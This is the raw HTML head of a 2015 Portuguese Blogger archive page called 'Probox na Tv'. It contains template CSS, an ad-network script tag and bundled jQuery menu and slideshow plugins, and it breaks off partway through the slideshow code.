

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proboxnatv.blogspot.com/2015/09/
body_size: 64659
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js'></script>
<style type='text/css'>
      body{ font-family:Arial, Helvetica, sans-serif }
<script src='//go.onclasrv.com/apu.php?zoneid=444732' type='text/javascript'></script>
      #conteudo{ 
        margin:0 auto;
        width:2000px; 
        height:2000px;
        background-color:#DDD;	
      }
      #banner{
        position:absolute;
        top:1400px;
        left:50%;
        float:center;
        width:600px; /* largura */
        height:320px; /* altura */
        background-color:#B22222; /* cor de fundo */
        -webkit-border-radius: 8px; /* canto arredondado */
        -moz-border-radius: 8px; /* canto arredondado */
        border-radius: 8px; /* canto arredondado */
        z-index:999999; /* posicionando sobre os demais */
        display:none;
        color:#FFFFFF;
      }
      #banner a{ color:#FFFFFF;text-decoration:none }
      #banner p { padding: 5px 10px 0; }
      p.link{ text-align:center;clear:both }
      #fechar{ 
        position:relative;
        float:right; 
        width:20px;
        height:20px;
        background-color:#000000;
        color:#ffffff;
        text-align:center; 
      }
    </style>
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://proboxnatv.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://proboxnatv.blogspot.com/2015/09/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Probox na Tv - Atom" href="https://proboxnatv.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Probox na Tv - RSS" href="https://proboxnatv.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Probox na Tv - Atom" href="https://www.blogger.com/feeds/5053006832628298352/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='<meta name="propeller" content="c93c1e9b9dddfb6b9a18a8aebfcbae96" />' name='description'/>
<meta content='http://proboxnatv.blogspot.com/2015/09/' property='og:url'/>
<meta content='Probox na Tv' property='og:title'/>
<meta content='&lt;meta name=&quot;propeller&quot; content=&quot;c93c1e9b9dddfb6b9a18a8aebfcbae96&quot; /&gt;' property='og:description'/>
<!-- Start www.bloggertipandtrick.net: Changing the Blogger Title Tag -->
<title>
setembro 2015
        ~ 
        Probox na Tv
</title>
<!-- End www.bloggertipandtrick.net: Changing the Blogger Title Tag -->
<link href='http://lojaevollution.inf.br/imagens/parabolicapq.ico' rel='shortcut icon' type='http://lojaevollution.inf.br/imagens/parabolicapq.ico'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   eCars
Author: Lasantha Bandara
URL 1:  http://www.premiumbloggertemplates.com/
URL 2:  http://www.bloggertipandtrick.net/
Date:   March 2012
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #myGallery{display:none}
body#layout .featuredposts{display:none}
body#layout .fp-slider{display:none}
body#layout #navcontainer{display:none}
body#layout .menu-secondary-wrap{display:none}
body#layout .menu-secondary-container{display:none}
body#layout #skiplinks{display:none}
body#layout .feedtwitter{display:none}
body#layout #header-wrapper {margin-bottom:10px;min-height:50px;}
body#layout .social-profiles-widget h3 {display:none;}
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Side where text starts in blog language"
type="automatic" default="left">
<Variable name="endSide" description="Side where text ends in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */
body{background:#000000 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBMDWyUixt4UySEHjrNa6_4kYnF1XBb0occG3WqmgnBBa_FRh_G1hK1HjOiJoSmmGErVHQIKysrCePP0DhAZ4khYENP2gODr9brXhEdytpyM5krllYg6B3q3jRsO652ruLQg_P4dZYyu4/s0/background.png) center 148px no-repeat;color:#555555;font-family: Arial, Helvetica, Sans-serif;font-size: 13px;margin:0px;padding:0px;}
a:link,a:visited{color:#D50F0F;text-decoration:none;outline:none;}
a:hover{color:#000;text-decoration:none;outline:none;}
a img{border-width:0}
#body-wrapper{margin:0px;padding:0px;background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCdLe6WZQxT8guA4z1cVIHvbZQtgk5i3PRFsGGh-bYy3UvjXaZ-Th9SaMmqdw78owVPiGq_ni7humROy9D_-mTvg=s0-d) left top repeat-x;}
/* Header-----------------------------------------------*/
#header-wrapper{width:960px;margin:0 auto 0;height:200px;padding:0px 0px 0px 0px;overflow:hidden;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpeXnLaAAiPFzhcv3kMEmjMlfDUz8BmYebPkDfr5F4bOD_PYLBWlJ5tZA-sEshYejLQWtpQ5PBnWP3LdSOOloMtw=s0-d);}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header{margin:0;border:0 solid #cccccc;color:#666666;float:left;width:48%;overflow:hidden;}
#header h1{display:none;color:#FFFFFF;text-shadow:0px 1px 0px #000;margin:0 5px 0;padding:0px 0px 0px 0px;font-family:&#39;Oswald&#39;,Arial,Helvetica,Sans-serif;font-weight:bold;font-size:32px;line-height:32px;}
#header .description{padding-left:7px;color:#FFFFFF;text-shadow:0px 1px 0px #000;line-height:14px;font-size:14px;padding-top:0px;margin-top:10px;font-family:Arial,Helvetica,Sans-serif;}
#header h1 a,#header h1 a:visited{color:#FFFFFF;text-decoration:none}
#header h2{padding-left:5px;color:#FFFFFF;font:14px Arial,Helvetica,Sans-serif}
#header2{float:right;width:50%;margin-right:0px;padding-right:0px;overflow:hidden;}
#header2 .widget{padding:0px 0px 0px 0px;float:right}
.social-profiles-widget img{margin:0 4px 0 0}
.social-profiles-widget img:hover{opacity:0.8}
#top-social-profiles{padding-top:10px;height:32px;text-align:right;margin-right:15px}
#top-social-profiles img{margin:0 0 0 6px !important}
#top-social-profiles img:hover{opacity:0.8}
#top-social-profiles .widget-container{background:none;padding:0;border:0}
/* Outer-Wrapper----------------------------------------------- */
#outer-wrapper{width:960px;margin:0px auto 0px;padding:0px;text-align:left;}
#content-wrapper{background:#fff;padding:15px;background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpXIpWg-1hPM6ZZl7tvdX2BY_YdO0xo6vycmgD48G-Grc_eRi4ThezJhu1NeE-U5ywArXCvWjIFkIBmkF_QRQL=s0-d) center;}
#main-wrapper{width:460px;margin:0px;padding:0px;float:left;word-wrap:break-word;overflow:hidden;text-shadow:0px 1px 0px #fff;}
#lsidebar-wrapper{width:160px;float:left;margin:0px 15px 0px 0px;padding:0px;word-wrap:break-word;overflow:hidden;text-shadow:0px 1px 0px #fff;}
#rsidebar-wrapper{width:280px;float:right;margin:0px 0px 0px 13px;padding:0px;word-wrap:break-word;overflow:hidden;text-shadow:0px 1px 0px #fff;}
/* Headings----------------------------------------------- */
h2{}
/* Posts-----------------------------------------------*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post{margin-bottom:15px; border-bottom:2px solid red}
.post-title{color:#333333;margin:0 0 10px 0;padding:0;font-family:'Oswald',sans-serif;font-size:20px;line-height:20px;font-weight:bold;}
.post-title a,.post-title a:visited,.post-title strong{display:block;text-decoration:none;color:#333333;text-decoration:none;}
.post-title strong,.post-title a:hover{color:#E91313;text-decoration:none;}
.post-body{margin:0px;padding:0px 10px 0px 0px;font-family:Arial, Helvetica, Sans-serif;font-size:12px;line-height:20px;}
.post-footer{margin:5px 0;}
.comment-link{margin-left:.6em}
.post-body img{padding:6px;border:1px solid #989898;background:#c30a0a;}
.postmeta-primary{color:#999;font-size:12px;line-height:18px;padding:0 0 10px 0}
.postmeta-secondary{color:#999;font-size:12px;line-height:18px;padding:0 0 5px 0}
.postmeta-primary span,.postmeta-secondary span{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpKfqqRYK-KKiSs4HRcjNE841SSnFWo8GVtAWcO2NkK0b9TnWVFKjUIM6DEVt999Idv_jrkqifZ5ES1YM6D9J2b0so4QOlEBIFfiCEMxzYfWimaRrG0152VZb7djYbw95Lbz9TlNKoKy4/s0/meta-separator.png) left center no-repeat;padding:3px 0 3px 10px}
.postmeta-primary span:first-child,.postmeta-secondary span:first-child{background:none;padding-left:0}
.readmore{margin-bottom:5px;float:right}
.readmore a{color:#fff;text-shadow:0px 1px 0px #000;background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9cIFmI-qUZcOs2kytWeOzno1MUsSfnPjYj61EDiw9ElsDe7MoRXNcnLGj8iNzS1Y0lSFrpvvVWAJdM1q4XOvbqQ1trQmwbVQlJoDfKEYO8mxg-CbLVyBeyEToO7wwXCnAuJ6IXSQ4tA8/s0/readmore-bg.png) left top repeat-x;padding:8px 14px;display:inline-block;font-size:12px;line-height:12px;text-decoration:none;text-transform:uppercase}
.readmore a:hover{color:#fff;text-shadow:0px 1px 0px #000;background:#FE0202 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9cIFmI-qUZcOs2kytWeOzno1MUsSfnPjYj61EDiw9ElsDe7MoRXNcnLGj8iNzS1Y0lSFrpvvVWAJdM1q4XOvbqQ1trQmwbVQlJoDfKEYO8mxg-CbLVyBeyEToO7wwXCnAuJ6IXSQ4tA8/s0/readmore-bg.png) left -126px repeat-x;text-decoration:none}
/* Sidebar Content----------------------------------------------- */
.sidebar{margin:0 0 10px 0;font-size:13px;color:#232323;}
.sidebar a{text-decoration:none;color:#232323;}
.sidebar a:hover{text-decoration:none;color:#D90505;}
.sidebar h2{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLMY4TWMw-oXTsg_8nT4SbTZg3GvCgmJi2938Pvdz3DTDCYqEfXycHYqjUxHTRYf5SQsCX7xNB6064sYzxSVgko0ZCNMl_Ayp1fVcgUopnhEHx_S_UzJNi3JhOvLG6__VdH113L-JyUDo/s0/widgettitle-bg.png) left top repeat-x;margin:0 0 10px 0;padding:9px 0 9px 10px;color:#FFF;text-shadow:0px 1px 0px #000;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:uppercase;}
.sidebar ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebar ul li{padding:0 0 9px 12px;margin:0 0 8px 0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3h9nNZwkUHe5bn3Jq4GyIXAVwRg1xI0YbvPS8lGBzk0ESGOcUoBcOywb_Z4buh1j3zyMcuAKGzC65T9gmjCEXF0szm6_uTH4YPy1RAIOil3GUIDH5VXiUzwHaeug9rwBxAylbWCsmXdM/s0/widget-list.png) left 3px no-repeat;}
.LinkList ul li { background: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSbklx-pjQ_UZgLAQRHhtWhKfRay7rSNfvR6yr4cHOEiUZVOUj6yIlXgComKGxgKQwcIhUaDlIhurFH4f0ShR5R0iltwhBXGFUxiks7uR8AqzBGiBzlMyZJw5mOyaMs8IPOqvEJigWzFmhkrL0IwanJSeGx8ah0yb6hwdzr6W7FzqQtot-YopY6bA=s0-d') left 1px no-repeat;padding-left:20px;border-bottom: 1px solid red;}
.sidebar .widget{margin:0 0 15px 0;padding:0;color:#232323;font-size:13px;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
/* FOOTER ----------------------------------------------- */
#footer-container{}
#footer{margin-bottom:15px}
#copyrights{color:#FFF;background:#1D1D1D;text-align:center;padding:20px 0;border-top:2px solid #C80B0B;text-shadow:0 1px 0 #000;}
#copyrights a{color:#FFF}
#copyrights a:hover{color:#FFF;text-decoration:none}
#credits{color:#7D7D7D;text-align:center;font-size:11px;padding:10px 0 0 0;text-shadow:0 1px 0 #000;}
#credits a{color:#7D7D7D;text-decoration:none}
#credits a:hover{text-decoration:none;color:#7D7D7D}
#footer-widgets-container{background:#282828;padding:20px 0;text-shadow:0 1px 0 #000;}
#footer-widgets{width:960px;margin:0 auto}
.footer-widget-box{width:225px;float:left;margin-right:20px}
.footer-widget-box-last{margin-right:0}
#footer-widgets .widget-container{color:#A5A5A5}
#footer-widgets .widget-container a{color:#A5A5A5;text-decoration:none}
#footer-widgets .widget-container a:hover{color:#FFF;text-decoration:underline}
#footer-widgets h2{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLMY4TWMw-oXTsg_8nT4SbTZg3GvCgmJi2938Pvdz3DTDCYqEfXycHYqjUxHTRYf5SQsCX7xNB6064sYzxSVgko0ZCNMl_Ayp1fVcgUopnhEHx_S_UzJNi3JhOvLG6__VdH113L-JyUDo/s0/widgettitle-bg.png) left top repeat-x;margin:0 0 10px 0;padding:9px 0 9px 10px;color:#FFF;text-shadow:0px 1px 0px #000;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:uppercase;}
#footer-widgets .widget ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
#footer-widgets .widget ul li{padding:0 0 9px 12px;margin:0 0 8px 0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3h9nNZwkUHe5bn3Jq4GyIXAVwRg1xI0YbvPS8lGBzk0ESGOcUoBcOywb_Z4buh1j3zyMcuAKGzC65T9gmjCEXF0szm6_uTH4YPy1RAIOil3GUIDH5VXiUzwHaeug9rwBxAylbWCsmXdM/s0/widget-list.png) left 3px no-repeat;}
.footersec {}
.footersec .widget{margin-bottom:20px;}
.footersec ul{}
.footersec ul li{}
.crelink{float:right;text-align:right;}
/* Search ----------------------------------------------- */
#search{border:1px solid #424141;background:#f7f910 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjImvG253hvzeFgb9QwVjVMkrTLXHV9Kcw3ocI6AIbeugocGnlCwUcweBAp2zJZz-yNTCucbvYDbARa_qnuQiq3Z4YewpZaKYM6mYhytqfcl9FY7hPKX-d9BqYQwvCatuIXfavQZ1RDHuI/s0/search.png) 99% 50% no-repeat;text-align:left;padding:6px 24px 6px 6px}
#search #s{background:none;color:#fe0606;border:0;width:100%;padding:0;margin:0;outline:none}
#content-search{width:300px;padding:15px 0}
#topsearch{float:right;margin-top:5px}
#topsearch #s{width:220px}
/* Comments----------------------------------------------- */
#comments{padding:10px;background-color:#fff;border:1px solid #eee;}
#comments h4{font-size:16px;font-weight:bold;margin:1em 0;color:#999999}
#comments-block3{padding:0;margin:0;float:left;overflow:hidden;position:relative;}
#comment-name-url{width:365px;float:left}
#comment-date{width:365px;float:left;margin-top:5px;font-size:10px;}
#comment-header{float:left;padding:5px 0 40px 10px;margin:5px 0px 15px 0px;position:relative;background-color:#fff;border:1px dashed #ddd;}
.avatar-image-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg4_hpQsja-ib3CQAuw3SosyHCAWy9lvz5t4ifEUmutKPxEPyEgKvIpOHWTM5H1aR5jbsKP0cpE-Jw7_WMT09a9CCefBtNqZvCmXtgKMORadwZtI8w9vAz_DKuS0WH6GoUUYRAzXoOVbk/s0/comment-avatar.jpg);width:32px;height:32px;float:right;margin:5px 10px 5px 5px;border:1px solid #ddd;}
.avatar-image-container img{width:32px;height:32px;}
a.comments-autor-name{color:#000;font:normal bold 14px Arial,Tahoma,Verdana}
a.says{color:#000;font:normal 14px Arial,Tahoma,Verdana}
.says a:hover{text-decoration:none}
.deleted-comment{font-style:italic;color:gray}
#blog-pager-newer-link{float:left}
#blog-pager-older-link{float:right}
#blog-pager{text-align:center}
.feed-links{clear:both;line-height:2.5em}
/* Profile ----------------------------------------------- */
.profile-img{float:left;margin-top:0;margin-right:5px;margin-bottom:5px;margin-left:0;padding:4px;border:1px solid #cccccc}
.profile-data{margin:0;text-transform:uppercase;letter-spacing:.1em;font:normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;color:#999999;font-weight:bold;line-height:1.6em}
.profile-datablock{margin:.5em 0 .5em}
.profile-textblock{margin:0.5em 0;line-height:1.6em}
.avatar-image-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg4_hpQsja-ib3CQAuw3SosyHCAWy9lvz5t4ifEUmutKPxEPyEgKvIpOHWTM5H1aR5jbsKP0cpE-Jw7_WMT09a9CCefBtNqZvCmXtgKMORadwZtI8w9vAz_DKuS0WH6GoUUYRAzXoOVbk/s0/comment-avatar.jpg);width:32px;height:32px;float:right;margin:5px 10px 5px 5px;border:1px solid #ddd;}
.avatar-image-container img{width:32px;height:32px;}
.profile-link{font:normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;text-transform:uppercase;letter-spacing:.1em}
#navbar-iframe{height:0;visibility:hidden;display:none;}

--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
      //<![CDATA[
      (function($){
        /* hoverIntent by Brian Cherne */
        $.fn.hoverIntent = function(f,g) {
          // default configuration options
          var cfg = {
            sensitivity: 7,
            interval: 100,
            timeout: 0
          };
          // override configuration options with user supplied object
          cfg = $.extend(cfg, g ? { over: f, out: g } : f );
          // instantiate variables
          // cX, cY = current X and Y position of mouse, updated by mousemove event
          // pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
          var cX, cY, pX, pY;
          // A private function for getting mouse position
          var track = function(ev) {
            cX = ev.pageX;
            cY = ev.pageY;
          };
          // A private function for comparing current and previous mouse position
          var compare = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            // compare mouse positions to see if they've crossed the threshold
            if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
              $(ob).unbind("mousemove",track);
              // set hoverIntent state to true (so mouseOut can be called)
              ob.hoverIntent_s = 1;
              return cfg.over.apply(ob,[ev]);
            } else {
              // set previous coordinates for next time
              pX = cX; pY = cY;
              // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
              ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
            }
          };
          // A private function for delaying the mouseOut function
          var delay = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            ob.hoverIntent_s = 0;
            return cfg.out.apply(ob,[ev]);
          };
          // A private function for handling mouse 'hovering'
          var handleHover = function(e) {
            // next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
            var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
            while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
            if ( p == this ) { return false; }
            // copy objects to be passed into t (required for event object to be passed in IE)
            var ev = jQuery.extend({},e);
            var ob = this;
            // cancel hoverIntent timer if it exists
            if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }
            // else e.type == "onmouseover"
            if (e.type == "mouseover") {
              // set "previous" X and Y position based on initial entry point
              pX = ev.pageX; pY = ev.pageY;
              // update "current" X and Y position based on mousemove
              $(ob).bind("mousemove",track);
              // start polling interval (self-calling timeout) to compare mouse coordinates over time
              if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}
              // else e.type == "onmouseout"
            } else {
              // unbind expensive mousemove event
              $(ob).unbind("mousemove",track);
              // if hoverIntent state is true, then call the mouseOut function after the specified delay
              if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
            }
          };
          // bind the function to the two event listeners
          return this.mouseover(handleHover).mouseout(handleHover);
        };
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      /*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */
      ;(function($){
        $.fn.superfish = function(op){
          var sf = $.fn.superfish,
              c = sf.c,
              $arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
              over = function(){
                var $$ = $(this), menu = getMenu($$);
                clearTimeout(menu.sfTimer);
                $$.showSuperfishUl().siblings().hideSuperfishUl();
              },
              out = function(){
                var $$ = $(this), menu = getMenu($$), o = sf.op;
                clearTimeout(menu.sfTimer);
                menu.sfTimer=setTimeout(function(){
                  o.retainPath=($.inArray($$[0],o.$path)>-1);
                  $$.hideSuperfishUl();
                  if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
                },o.delay);	
              },
              getMenu = function($menu){
                var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
                sf.op = sf.o[menu.serial];
                return menu;
              },
              addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
          return this.each(function() {
            var s = this.serial = sf.o.length;
            var o = $.extend({},sf.defaults,op);
            o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
              $(this).addClass([o.hoverClass,c.bcClass].join(' '))
              .filter('li:has(ul)').removeClass(o.pathClass);
            });
            sf.o[s] = sf.op = o;
            $('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
              if (o.autoArrows) addArrow( $('>a:first-child',this) );
            })
            .not('.'+c.bcClass)
            .hideSuperfishUl();
            var $a = $('a',this);
            $a.each(function(i){
              var $li = $a.eq(i).parents('li');
              $a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
            });
            o.onInit.call(this);
          }).each(function() {
            var menuClasses = [c.menuClass];
            if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
            $(this).addClass(menuClasses.join(' '));
          });
        };
        var sf = $.fn.superfish;
        sf.o = [];
        sf.op = {};
        sf.IE7fix = function(){
          var o = sf.op;
          if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
            this.toggleClass(sf.c.shadowClass+'-off');
        };
        sf.c = {
          bcClass     : 'sf-breadcrumb',
          menuClass   : 'sf-js-enabled',
          anchorClass : 'sf-with-ul',
          arrowClass  : 'sf-sub-indicator',
          shadowClass : 'sf-shadow'
        };
        sf.defaults = {
          hoverClass	: 'sfHover',
          pathClass	: 'overideThisToUse',
          pathLevels	: 1,
          delay		: 800,
          animation	: {opacity:'show'},
          speed		: 'normal',
          autoArrows	: true,
          dropShadows : true,
          disableHI	: false,		// true disables hoverIntent detection
          onInit		: function(){}, // callback functions
          onBeforeShow: function(){},
          onShow		: function(){},
          onHide		: function(){}
        };
        $.fn.extend({
          hideSuperfishUl : function(){
            var o = sf.op,
                not = (o.retainPath===true) ? o.$path : '';
            o.retainPath = false;
            var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
            .find('>ul').hide().css('visibility','hidden');
            o.onHide.call($ul);
            return this;
          },
          showSuperfishUl : function(){
            var o = sf.op,
                sh = sf.c.shadowClass+'-off',
                $ul = this.addClass(o.hoverClass)
            .find('>ul:hidden').css('visibility','visible');
            sf.IE7fix.call($ul);
            o.onBeforeShow.call($ul);
            $ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
            return this;
          }
        });
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      /*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
      (function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function 